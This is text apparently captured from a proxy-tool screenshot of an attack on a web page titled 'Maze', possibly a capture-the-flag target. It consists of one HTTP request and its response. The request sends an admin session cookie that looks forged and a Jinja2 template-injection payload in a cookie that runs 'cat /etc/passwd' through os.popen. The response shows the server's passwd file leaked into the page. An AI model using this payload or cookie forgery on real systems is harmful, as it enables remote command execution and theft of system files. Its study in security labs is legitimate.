 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: 45.134.3.200:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://45.134.3.200:9000/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,es;q=0.8
10 Cookie: session=
eyJhZG1pbiI6dHJ1ZSwibG9nZ2VkX2luIjp0cnVlfQ.YBCeEw.JRmeHCWYx5Ai9cXE4FNUe95o8
nU; name=
fernetInjection{{request['application']['__globals__']['__builtins__']['__i
mport__']('os')['popen']('cat /etc/passwd')['read']()}}
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Jan 2021 23:17:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: name=
"fernetInjection{{request['application']['__globals__']['__builtins__
']['__import__']('os')['popen']('cat /etc/passwd')['read']()}}";
Path=/
7 Vary: Cookie
8 Content-Length: 1757
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <!-- proudly ripped off https://juliangarnier.com/-->
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8
">
15 <title>Maze</title>
16 <link rel="stylesheet" type="text/css" media="screen" href="
/static/admin.css">
17 </head>
18 <body class="vsc-initialized">
19 <div class="messages">
20 <script>var name = "fernetInjectionroot:x:0:0:root:/root:/bin/ash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 adm:x:3:4:adm:/var/adm:/sbin/nologin
24 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 halt:x:7:0:halt:/sbin:/sbin/halt
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29 news:x:9:13:news:/usr/lib/news:/sbin/nologin
30 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
31 operator:x:11:0:operator:/root:/bin/sh
32 man:x:13:15:man:/usr/man:/sbin/nologin
33 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
34 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
35 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
36 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
37 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
38 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
39 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
40 games:x:35:35:games:/usr/games:/sbin/nologin